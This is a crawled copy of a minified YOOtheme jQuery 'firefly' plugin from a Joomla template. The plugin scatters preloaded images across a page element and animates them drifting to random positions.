request_url: http://theromorphs.com/templates/yoo_radiance/js/firefly.js
body_size: 632
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

(function(a){var c={images:[""],total:10,ofTop:0,ofLeft:0,on:"body"};a.firefly=function(b){a.firefly.settings=a.extend({},c,b);a.firefly.eleHeight=a(a.firefly.settings.on).height();a.firefly.eleWidth=a(a.firefly.settings.on).width();"document.body"!=a.firefly.settings.on?(b=a(a.firefly.settings.on).offset(),a.firefly.offsetTop=b.top,a.firefly.offsetLeft=b.left,a.firefly.eleHeight=a(a.firefly.settings.on).height(),a.firefly.eleWidth=a(a.firefly.settings.on).width()):(a.firefly.offsetTop=0,a.firefly.offsetLeft=
0,a.firefly.eleHeight=a(document.body).height(),a.firefly.eleWidth=a(document.body).width());if(a.firefly.preloadImages())for(i=0;i<a.firefly.settings.total;i++)a.firefly.fly(a.firefly.create(a.firefly.settings.images[a.firefly.random(a.firefly.settings.images.length)]))};a.firefly.create=function(b){spark=a("<img>").attr({src:b}).hide();a(a.firefly.settings.on).append(spark);return spark.css({position:"absolute","z-index":-1*a.firefly.random(20),top:a.firefly.offsetTop+a.firefly.random(a.firefly.eleHeight-
50),left:a.firefly.offsetLeft+a.firefly.random(a.firefly.eleWidth-50)}).show()};a.firefly.fly=function(b){a(b).animate({top:a.firefly.offsetTop+a.firefly.random(a.firefly.eleHeight-50),left:a.firefly.offsetLeft+a.firefly.random(a.firefly.eleWidth-50)},2E3*(a.firefly.random(10)+5),function(){a.firefly.fly(b)})};a.firefly.preloadImages=function(){var b={};for(i=0;i<a.firefly.settings.images.length;i++)b[i]=new Image,b[i].src=a.firefly.settings.images[i];return!0};a.firefly.random=function(a){return Math.ceil(Math.random()*
a)-1}})(jQuery);
